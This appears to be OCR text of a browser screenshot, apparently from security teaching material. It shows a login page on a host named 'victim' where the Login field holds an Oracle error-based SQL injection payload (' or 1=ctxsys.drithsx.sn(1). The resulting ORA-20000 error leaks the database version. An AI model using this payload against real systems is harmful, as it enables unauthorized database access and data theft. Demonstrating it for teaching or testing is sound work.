 Employee Directory - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://victim:7070/Login.jsp?FormName=Login&Login=' o G Google ABP
Disable CSS Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
java.sql.SQLException: ORA-20000: Oracle Text-Fehler: DRG-11701: Thesaurus Oracle Database 11g Enterprise Edition
Release 11.1.0.7.0 - Production ist nicht vorhanden ORA-06512: in "CTXSYS.DRUE", Zeile 160 ORA-06512: in
"CTXSYS.DRITHSX", Zeile 538 ORA-06512: in Zeile 1
employeeDirectory
Home Administration
Login
Login ' or 1=ctxsys.drithsx.sn(1
Password
Login
This dynamic site was generated with CodeCharge